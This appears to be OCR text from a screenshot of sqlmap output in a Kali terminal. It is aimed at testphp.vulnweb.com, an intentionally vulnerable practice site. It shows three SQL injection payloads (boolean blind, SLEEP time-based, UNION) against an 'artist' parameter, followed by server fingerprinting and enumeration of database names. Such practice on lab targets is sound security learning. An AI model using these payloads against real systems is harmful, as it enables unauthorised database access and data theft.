 kaliseika@kali: ~
File Actions Edit View Help
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=2 AND 1398=1398
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=2 AND (SELECT 6131 FROM (SELECT(SLEEP(5)))LEbB)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-5291 UNION ALL SELECT NULL,CONCAT(0×7178706271,0×645144734e4241416d7a51694
765664b6f64474c5a5959634c655365465671416a567559464a4867,0×716a6b6a71),NULL-- -
---
[19:29:38] [INFO] the back-end DBMS is MySQL
[19:29:38] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request
(s)
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.0.12
[19:29:41] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[19:29:41] [INFO] fetched data logged to text files under '/home/kaliseika/.local/share/sqlmap/
output/testphp.vulnweb.com'
[19:29:41] [WARNING] your sqlmap version is outdated
[*] ending @ 19:29:41 /2023-09-08/